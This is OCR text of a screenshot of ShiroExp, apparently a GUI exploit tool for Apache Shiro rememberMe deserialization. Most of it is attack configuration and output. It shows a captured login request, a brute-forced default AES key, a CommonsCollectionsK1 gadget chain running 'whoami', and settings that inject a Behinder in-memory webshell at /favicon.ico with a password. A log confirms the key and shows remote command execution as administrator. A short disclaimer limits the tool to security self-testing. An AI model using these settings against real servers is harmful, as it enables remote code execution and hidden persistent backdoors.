 Safe6Sec ShiroExp v1.0 20210801
设置 关于
GET URL http://localhost:8088/login 特征 rememberMe 输出payload 快速检测
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A Brand";v="99", "Google
Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With: XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36Content-Type: application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxxx.com/loginAccept-Encoding: gzip, deflateAccept-Language:
zh-CN,zh;q=0.9,en;q=0.8Cookie:
JSESSIONID=9b48a812-d519-4cbc-aab1-533b1593fa8eusername=admin&password=admin&googleCode=111111&rememberMe=fa
lse&sign=fb37b044779ada15342d1b1b94fb27f9
密钥 kPH+bIxk5D2deZiIxcaa 检测方式 SimplePrincipalCollection AES-GCM 检测密钥
中间件 Tomcat7 利用链 CommonsCollectionsK1 whoami 执行命令
内存马 Behinder 路径 /favicon.ico shell@2021 注入内存
日志输出 笔记本
[*] 本工具提供给安全测试人员,安全工程师,进行安全自查使用,请勿非法使用
[*] 作者博客: http://www.safe6.cn/
[*] Bug反馈: https://github.com/safe6Sec/ShiroExp
[*] 2021-08-01 22:24:34 开始检查目标是否用了shiro
[+] 2021-08-01 22:24:34 发现shiro特征
---------------------------
[*] 2021-08-01 22:24:34 开始爆破默认key
[*] 2021-08-01 22:24:36 检测kPH+bIxk5D2deZiIxcaaaA==
[+] 2021-08-01 22:24:36 爆破成功! 发现kPH+bIxk5D2deZiIxcaaaA==
---------------------------
[*] 2021-08-01 22:24:37 爆破结束!
Response:
------------
safe6\administrator